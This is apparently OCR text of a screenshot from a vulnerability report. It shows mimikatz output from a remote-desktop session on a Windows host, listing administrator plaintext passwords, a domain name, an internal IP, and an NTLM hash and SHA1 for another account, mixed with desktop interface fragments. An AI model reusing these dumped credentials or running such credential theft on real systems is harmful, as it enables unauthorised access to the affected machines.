 rdesktop - 127.0.0.1
C:\Documents and Settings\hehe\桌面\win抓密码神器\mimikatz\Win32
mimikatz 2.0 alpha x86
* Username : Administrator
* Domain : XXJSK-CWA7DONAC
* Password : 2209356xxc
kerberos :
* Username : Administrator
* Domain : XXJSK-CWA7DONAC
* Password : 2209356xxc
ssp :
credman :
[00000000]
* Username : WINDOWS-RP01K0M\administrator
* Domain : 10.92.2.67
* Password : 2209376jgzh203
Authentication Id : 0 ; 276035 (00000000:00043643)
Session : Interactive from 0
User Name : __vmware_user__
Domain : XXJSK-CWA7DONAC
SID : S-1-5-21-164347062-4269396542-3040251368-1012
msv :
[00000002] Primary
* Username : __vmware_user__
* Domain : XXJSK-CWA7DONAC
* NTLM : 5954ee6cba8af6a5d30767c4789371ab
* SHA1 : fbc4d83bec48af9722711be5104b5612976d2895
转到
属性
4 A
4 A
4 A
我的电脑
网上邻居
详细信息
2KB/S 0.9KB/S
www.wooyun.org
开始
添加或删除程序
我的电脑
C:\Document...
mimikatz 2....
EN